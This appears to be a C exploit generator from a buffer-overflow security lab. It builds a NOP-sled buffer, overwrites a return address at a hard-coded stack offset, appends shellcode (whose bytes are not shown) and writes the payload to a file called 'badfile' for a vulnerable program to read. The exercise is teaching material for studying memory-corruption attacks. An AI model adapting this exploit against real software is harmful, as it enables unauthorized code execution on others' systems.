 void main(int argc, char **argv)
{
    char buffer[517];
    FILE *badfile;

    /* Initialize buffer with 0x90 (NOP instruction) */
    memset(&buffer, 0x90, 517);

    /* You need to fill the buffer with appropriate contents here */
    *((long*)(buffer + (0xbffff108 - 0xbffff0e8) + 4)) = (int)buffer; //set the value for t
he return address
    memcpy(buffer + sizeof(buffer) - sizeof(shellcode), shellcode, sizeof(shellcode)); //pl
ace shellcode towards the end of the buffer

    /* Save the contents to the file "badfile" */
    badfile = fopen("./badfile", "w");
    fwrite(buffer, 517, 1, badfile);
    fclose(badfile);
}